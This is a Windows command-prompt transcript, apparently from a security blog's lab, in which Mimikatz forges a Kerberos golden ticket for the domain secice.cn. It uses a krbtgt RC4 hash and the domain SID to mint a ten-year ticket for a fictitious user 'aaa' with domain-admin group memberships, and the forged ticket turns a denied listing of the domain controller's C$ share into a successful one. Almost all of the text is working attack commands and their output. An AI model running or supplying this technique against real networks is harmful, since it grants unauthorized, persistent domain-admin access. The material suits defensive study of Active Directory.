 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt" "kerberos::list" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt
User : aaa
Domain : secice.cn (SECICE)
SID : S-1-5-21-1431134449-3516206009-3475222595
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: cbcede6976ded273667a8e574a17092f - rc4_hmac_nt
Lifetime : 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
Server Name : krbtgt/secice.cn @ secice.cn
Client Name : aaa @ secice.cn
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz(commandline) # exit
Bye!
C:\Users\ice\Desktop>dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 38F8-582C
Directory of \\DC\c$
2020/11/19 14:10 15 DC.txt
2009/07/14 11:20 <DIR> PerfLogs
2020/11/19 13:52 <DIR> Program Files
2020/11/19 13:52 <DIR> Program Files (x86)
2020/10/14 14:31 <DIR> Users
2020/11/19 13:59 <DIR> Windows
1 File(s) 15 bytes
5 Dir(s) 32,028,463,104 bytes free
C:\Users\ice\Desktop>_
http://www.secice.cn